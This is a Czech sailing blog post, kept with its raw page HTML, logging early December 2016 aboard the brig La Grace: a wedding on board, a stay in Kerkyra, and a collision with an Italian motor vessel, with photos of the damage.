<p>Bouři jsme přežili! Už je zase hezky, jen zasněžené vrcholky místních hor říkají, ze to byla zimní bouře!<a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad1.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-16557" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad1.png" alt="" width="1000" height="667" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad1.png 1000w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad1-300x200.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad1-768x512.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad1-600x400.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad1-696x464.png 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad1-630x420.png 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p><strong>2.12.2016 pátek</strong></p>
<p>Dnes proběhla na palubě La Grace reálná svatba! I přes komplikace byla svatba úžasná a novomanželům Skalickým jen to nejlepší!  <a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad3.png"><img decoding="async" class="aligncenter size-full wp-image-16559" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad3.png" alt="" width="1000" height="667" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad3.png 1000w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad3-300x200.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad3-768x512.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad3-600x400.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad3-696x464.png 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad3-630x420.png 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></a><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad2.png"><img decoding="async" class="aligncenter size-full wp-image-16558" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad2.png" alt="" width="1000" height="667" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad2.png 1000w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad2-300x200.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad2-768x512.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad2-600x400.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad2-696x464.png 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad2-630x420.png 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></p>
<p><strong>3.12.2016 sobota</strong></p>
<p>Stojíme v Kerkyře u městského mola v centru a střídáme. Je krásně teplo a slunečno…<br />
Kolem lodi jsou vidět rodinky s dětmi a máme i několik návštěv českých holek žijících v Řecku.</p>
<p>Strojník kontroluje hřídel a další technické věci ve strojovně. Bocman provádí údržbu lanoví.</p>
<p><strong>4.12.2016 neděle</strong></p>
<p>Před 6. hod. ráno odchází kadeti na letadlo. Jirka s Markétou (Veverkou) zůstávají, protože mají Řekové stávku trajektů. Následně odplouváme na motor k jižnímu cípu Korfu. Tam taháme plné plachty na předním stěžni, všechny stěhovky a vratiplachtu. Máme 3 hlídky po 2 lidech po 2 hodinách. Plán je přeplout do Itálie, ale nic nejde jednoduše&#8230;</p>
<p>Ve 13hod. během 1.odpolední hlídky ve složení Michal Franc a Václav Skalický došlo na poloze 39°13,9N 019°48,4E ke kolizi s Italskou motorovou lodí (šlo o rybářskou loď toho času neprovádějící lov ryb &#8211; neoznačena dvojkuželem) přijíždějící na motor z našeho levoboku. <em>La Grace</em> plula pod plachtami. Popis nehody si přečtěte v dokumentu Sea protest.</p>
<p>13:10hod. Nepodařilo se VHF radiem přivolat Helenic coast guard a proto bylo nutno se vrátit do přístavu Kerkyra. Takže přeplutí do Itálie se nekoná&#8230;</p>
<p>19:30hod Přistání v přístavu v Kerkyře a nahlášení nehody na místním kapitanátu.</p>
<figure id="attachment_16541" aria-describedby="caption-attachment-16541" style="width: 692px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/15327410_10206563659805051_4042784650917670942_n.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-16541" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/15327410_10206563659805051_4042784650917670942_n.jpg" alt="" width="692" height="960" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/15327410_10206563659805051_4042784650917670942_n.jpg 692w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15327410_10206563659805051_4042784650917670942_n-216x300.jpg 216w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15327410_10206563659805051_4042784650917670942_n-600x832.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15327410_10206563659805051_4042784650917670942_n-303x420.jpg 303w" sizes="auto, (max-width: 692px) 100vw, 692px" /></a><figcaption id="caption-attachment-16541" class="wp-caption-text">Sea protest</figcaption></figure>
<p><strong><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o.jpg"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-16555" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o.jpg" alt="" width="1476" height="2048" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o.jpg 1476w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o-216x300.jpg 216w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o-768x1066.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o-738x1024.jpg 738w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o-600x833.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o-696x966.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o-1068x1482.jpg 1068w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15369148_10206563663085133_8356743473778823912_o-303x420.jpg 303w" sizes="auto, (max-width: 1476px) 100vw, 1476px" /></a></strong></p>
<figure id="attachment_16560" aria-describedby="caption-attachment-16560" style="width: 1000px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad4.png"><img loading="lazy" decoding="async" class="wp-image-16560 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad4.png" width="1000" height="667" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad4.png 1000w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad4-300x200.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad4-768x512.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad4-600x400.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad4-696x464.png 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad4-630x420.png 630w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-16560" class="wp-caption-text">Italská motorová loď, která narazila do La Grace.</figcaption></figure>
<figure id="attachment_16556" aria-describedby="caption-attachment-16556" style="width: 1000px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png"><img loading="lazy" decoding="async" class="wp-image-16556 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png" width="1000" height="667" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png 1000w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-300x200.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-768x512.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-600x400.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-696x464.png 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6-630x420.png 630w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-16556" class="wp-caption-text">Italská motorová loď, která narazila do La Grace.</figcaption></figure>
<figure id="attachment_16561" aria-describedby="caption-attachment-16561" style="width: 1000px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad5.png"><img loading="lazy" decoding="async" class="wp-image-16561 size-full" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/listopad5.png" width="1000" height="667" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad5.png 1000w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad5-300x200.png 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad5-768x512.png 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad5-600x400.png 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad5-696x464.png 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad5-630x420.png 630w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><figcaption id="caption-attachment-16561" class="wp-caption-text">Trasa plavby, po kolizi jsme se obrátili a jeli zpět.</figcaption></figure>
<p><strong> 5.12.2016 pondělí</strong></p>
<p>Stojíme v přístavu v Kerkyře.<br />
Vyšetřování nehody na policii a mapování důsledků.</p>
<p>Ale hlavně, La Grace má dnes narozeniny!! Je to přesně 6 let od spuštění lodě na vodu. 🙂</p>
<p><strong>6.12.2016 úterý</strong></p>
<p>Stojíme v přístavu v Kerkyře. Pracujeme na lodi a sháníme náhradní díly na opravu.<br />
Sháním technika.</p>
<figure id="attachment_16542" aria-describedby="caption-attachment-16542" style="width: 720px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/15284969_10206580601748589_7496805495462385299_n.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-16542" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/15284969_10206580601748589_7496805495462385299_n.jpg" alt="" width="720" height="960" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/15284969_10206580601748589_7496805495462385299_n.jpg 720w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15284969_10206580601748589_7496805495462385299_n-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15284969_10206580601748589_7496805495462385299_n-600x800.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15284969_10206580601748589_7496805495462385299_n-696x928.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15284969_10206580601748589_7496805495462385299_n-315x420.jpg 315w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><figcaption id="caption-attachment-16542" class="wp-caption-text">Poškození La Grace</figcaption></figure>
<figure id="attachment_16549" aria-describedby="caption-attachment-16549" style="width: 720px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/15400471_10206580428864267_7283648196365483080_n.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-16549" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/15400471_10206580428864267_7283648196365483080_n.jpg" alt="" width="720" height="960" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/15400471_10206580428864267_7283648196365483080_n.jpg 720w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15400471_10206580428864267_7283648196365483080_n-225x300.jpg 225w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15400471_10206580428864267_7283648196365483080_n-600x800.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15400471_10206580428864267_7283648196365483080_n-696x928.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15400471_10206580428864267_7283648196365483080_n-315x420.jpg 315w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a><figcaption id="caption-attachment-16549" class="wp-caption-text">Poškození La Grace</figcaption></figure>
<figure id="attachment_16548" aria-describedby="caption-attachment-16548" style="width: 960px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-16548" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n.jpg" alt="" width="960" height="720" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n.jpg 960w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15380620_10206580427544234_2064209209868880237_n-560x420.jpg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-16548" class="wp-caption-text">Poškození La Grace</figcaption></figure>
<figure id="attachment_16546" aria-describedby="caption-attachment-16546" style="width: 960px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-16546" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n.jpg" alt="" width="960" height="720" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n.jpg 960w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15350506_10206580427464232_100832611687865278_n-560x420.jpg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-16546" class="wp-caption-text">Poškození La Grace</figcaption></figure>
<figure id="attachment_16545" aria-describedby="caption-attachment-16545" style="width: 960px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-16545" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n.jpg" alt="" width="960" height="720" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n.jpg 960w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15338784_10206580427704238_3541748934912430925_n-560x420.jpg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-16545" class="wp-caption-text">Poškození La Grace</figcaption></figure>
<figure id="attachment_16544" aria-describedby="caption-attachment-16544" style="width: 960px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-16544" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n.jpg" alt="" width="960" height="720" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n.jpg 960w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n-300x225.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n-768x576.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n-600x450.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n-80x60.jpg 80w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n-265x198.jpg 265w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n-696x522.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15337488_10206580601868592_5603410955512659160_n-560x420.jpg 560w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-16544" class="wp-caption-text">Poškození La Grace</figcaption></figure>
<figure id="attachment_16543" aria-describedby="caption-attachment-16543" style="width: 960px" class="wp-caption aligncenter"><a href="http://krasajachtingu.cz/wp-content/uploads/2016/12/15317956_10206580605108673_5991801798959487199_n.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-16543" src="http://krasajachtingu.cz/wp-content/uploads/2016/12/15317956_10206580605108673_5991801798959487199_n.jpg" alt="" width="960" height="640" srcset="https://krasajachtingu.cz/wp-content/uploads/2016/12/15317956_10206580605108673_5991801798959487199_n.jpg 960w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15317956_10206580605108673_5991801798959487199_n-300x200.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15317956_10206580605108673_5991801798959487199_n-768x512.jpg 768w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15317956_10206580605108673_5991801798959487199_n-600x400.jpg 600w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15317956_10206580605108673_5991801798959487199_n-696x464.jpg 696w, https://krasajachtingu.cz/wp-content/uploads/2016/12/15317956_10206580605108673_5991801798959487199_n-630x420.jpg 630w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-16543" class="wp-caption-text">Poškození La Grace</figcaption></figure>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://krasajachtingu.cz/tag/stredozemni-more/">Středozemní moře</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-nehoda-s-italskou-lodi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=La+Grace%3A+Nehoda+s+italskou+lod%C3%AD&url=https%3A%2F%2Fkrasajachtingu.cz%2Fla-grace-nehoda-s-italskou-lodi%2F&via=Kr%C3%A1sa+jachtingu" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/&amp;media=https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png&description=La+Grace%3A+Nehoda+s+italskou+lod%C3%AD" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=La+Grace%3A+Nehoda+s+italskou+lod%C3%AD %0A%0A https://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://krasajachtingu.cz/hledam-posadku-nebo-lod-12017/">Hledám posádku nebo loď 1/2017</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://krasajachtingu.cz/kobliha-team-zrozeni-noveho-snu-a-jeho-nasledky/">Kobliha team: Zrození nového snu a jeho následky</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://krasajachtingu.cz/author/pepadvorsky/" aria-label="author-photo"><img width="96" height="96" src="https://krasajachtingu.cz/wp-content/uploads/2015/11/pepA_DVORSKY-150x150.jpg" class="avatar avatar-96 photo" alt="Josef Dvorský" decoding="async" loading="lazy" srcset="https://krasajachtingu.cz/wp-content/uploads/2015/11/pepA_DVORSKY-150x150.jpg 150w, https://krasajachtingu.cz/wp-content/uploads/2015/11/pepA_DVORSKY-300x300.jpg 300w, https://krasajachtingu.cz/wp-content/uploads/2015/11/pepA_DVORSKY-324x329.jpg 324w, https://krasajachtingu.cz/wp-content/uploads/2015/11/pepA_DVORSKY.jpg 329w" sizes="auto, (max-width: 96px) 100vw, 96px" /></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://krasajachtingu.cz/author/pepadvorsky/">Josef Dvorský</a></span></div><div class="td-author-description">Kapitán, celoživotní jachtař, námořník, několikanásobný pokořitel Atlantiku a hlavně pravý otec srdečního projektu La Grace, který nemá ve světě obdoby.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Josef Dvorský"><meta itemprop="url" content="https://krasajachtingu.cz/author/pepadvorsky/"></span><meta itemprop="datePublished" content="2017-01-05T04:04:01+01:00"><meta itemprop="dateModified" content="2016-12-29T10:49:45+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://krasajachtingu.cz/la-grace-nehoda-s-italskou-lodi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://krasajachtingu.cz/wp-content/uploads/2016/04/header_new.jpg"></span><meta itemprop="name" content="Krása jachtingu"></span><meta itemprop="headline " content="La Grace: Nehoda s italskou lodí"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://krasajachtingu.cz/wp-content/uploads/2016/12/listopad6.png"><meta itemprop="width" content="1000"><meta itemprop="height" content="667"></span>        </footer>

    </article> <!-- /.post -->

    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-2" class="td_block_template_1 widget categories-2 widget_categories"><h4 class="block-title"><span>Rubriky</span></h4><form action="https://krasajachtingu.cz" method="get"><label class="screen-reader-text" for="cat">Rubriky</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Vybrat rubriku</option>
	<option class="level-0" value="45">CESTY KOLEM SVĚTA&nbsp;&nbsp;(272)</option>
	<option class="level-1" value="778">&nbsp;&nbsp;&nbsp;ALTEGO, Jiří Denk&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;ALYA II, Martin Doleček&nbsp;&nbsp;(103)</option>
